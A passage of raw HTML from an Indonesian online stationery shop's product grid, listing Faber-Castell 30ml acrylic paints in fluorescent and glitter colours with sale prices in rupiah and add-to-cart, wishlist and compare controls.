type="hidden" name="product" value="2329"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2329,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2329","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2339" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-green-373863.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2339"><span class="product-image-wrapper"><!--mf_product_label_comment_2339--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;Merk&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2339 {
    width: 240px;
}
.product-image-container-2339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-green-373863.html">Faber-Castell Acrylic Colour 30ml Fluorescent Green (373863) Tinta cat lukis akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2339" data-price-box="product-id-2339">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2339"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2339"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373863" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2339/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2339"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2339,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2339","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2341" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-orange-373815.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2341"><span class="product-image-wrapper"><!--mf_product_label_comment_2341--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;tinta&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Fluorescent&#x20;Orange&#x20;&#x28;373815&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2341 {
    width: 240px;
}
.product-image-container-2341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-orange-373815.html">Faber-Castell Acrylic Colour 30ml Fluorescent Orange (373815) Cat tinta akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2341" data-price-box="product-id-2341">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2341"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2341"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373815" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2341/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2341"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2341,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2341","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2342" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-pink-373828.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2342"><span class="product-image-wrapper"><!--mf_product_label_comment_2342--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373815-fc-373828-fc-187599-fc-187507-fc-187521-fc-187550-fc-187551-fc-187563_xemmvb6dhltvxz7n.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Cat&#x20;tinta&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Fluorescent&#x20;Pink&#x20;&#x28;373828&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2342 {
    width: 240px;
}
.product-image-container-2342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-pink-373828.html">Faber-Castell Acrylic Colour 30ml Fluorescent Pink (373828) Cat tinta akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2342" data-price-box="product-id-2342">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2342"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2342"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373828" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2342/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2342"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2342,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2342","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2340" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-yellow-373807.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2340"><span class="product-image-wrapper"><!--mf_product_label_comment_2340--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Cat&#x20;tinta&#x20;akrilik&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Fluorescent&#x20;Yellow&#x20;&#x28;373807&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-2340 {
    width: 240px;
}
.product-image-container-2340 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-fluorescent-yellow-373807.html">Faber-Castell Acrylic Colour 30ml Fluorescent Yellow (373807) Cat tinta akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2340" data-price-box="product-id-2340">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2340"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2340"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373807" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2340/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2340"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2340,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2340","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2335" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-copper-373583.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2335"><span class="product-image-wrapper"><!--mf_product_label_comment_2335--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Glitter&#x20;Copper&#x20;&#x28;373583&#x29;&#x20;Cat&#x20;tinta&#x20;akrilik&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2335 {
    width: 240px;
}
.product-image-container-2335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-copper-373583.html">Faber-Castell Acrylic Colour 30ml Glitter Copper (373583) Cat tinta akrilik</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2335" data-price-box="product-id-2335">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2335"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2335"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373583" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2335/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2335"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2335,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2335","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2334" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-gold-373581.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2334"><span class="product-image-wrapper"><!--mf_product_label_comment_2334--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Tinta&#x20;akrilik&#x20;cat&#x20;lukis&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Glitter&#x20;Gold&#x20;&#x28;373581&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2334 {
    width: 240px;
}
.product-image-container-2334 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-gold-373581.html">Faber-Castell Acrylic Colour 30ml Glitter Gold (373581) Tinta akrilik cat lukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2334" data-price-box="product-id-2334">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2334"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2334"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373581" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2334/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2334"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2334,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2334","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2333" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-silver-373582.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2333"><span class="product-image-wrapper"><!--mf_product_label_comment_2333--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/f/a/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Tinta&#x20;akrilik&#x20;cat&#x20;lukis&#x20;Faber-Castell&#x20;Acrylic&#x20;Colour&#x20;30ml&#x20;Glitter&#x20;Silver&#x20;&#x28;373582&#x29;&#x20;merek&#x20;Faber&#x20;Castell"/></span></span>  <style>.product-image-container-2333 {
    width: 240px;
}
.product-image-container-2333 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-glitter-silver-373582.html">Faber-Castell Acrylic Colour 30ml Glitter Silver (373582) Tinta akrilik cat lukis</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2333" data-price-box="product-id-2333">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2333"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2333"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FC-373582" action="https://www.atkstationerysekolah.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s/product/2333/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2333"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="NMzOia9q3b3Dsu2g" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/wishlist\/index\/add\/","data":{"product":2333,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerysekolah.com\/catalog\/product_compare\/add\/","data":{"product":"2333","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL3BlcmFsYXRhbi1tZW5nZ2FtYmFyLWRhbi1tZWx1a2lzL2NhdC1zZW5pLWtlcmFqaW5hbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2331" data-container="product-grid">  <a href="https://www.atkstationerysekolah.com/faber-castell-acrylic-colour-30ml-gold-183010.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2331"><span class="product-image-wrapper"><!--mf_product_label_comment_2331--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 